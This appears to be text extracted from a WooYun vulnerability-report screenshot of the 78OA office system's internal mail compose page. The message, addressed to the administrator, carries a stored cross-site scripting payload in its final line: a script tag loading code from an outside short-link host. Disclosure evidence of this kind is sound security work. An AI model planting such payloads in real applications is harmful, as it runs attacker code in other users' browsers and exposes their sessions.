 78OA 深圳市鑫星空软件有限公司
个人门户 信息门户 知识文档 工作流程 行政办公
企业邮箱
内部邮箱
工作日程
工作日志
通讯薄
个人考勤
控制面板
附件工具
万年历
电话区号
邮政编码
休闲游戏
银行汇率
内部短消息
已发送短消息
写邮件 收邮件
(1)收件箱
(0)草稿箱
(1)发件箱
(0)废件箱
邮件箱管理
写邮件
收件人： 管理员
抄送人：
密送人：
邮件主题： wooyun通知
消息提醒： 内部短信
邮件回执： 否 是
重要程度： 普通邮件 重要邮件 紧急邮件
邮件附件： [添加附件]
B I U S X₂ x
本地图片 样式
wooyun
<SCRIPT/SRC="http://t.cn/ "></SCRIPT>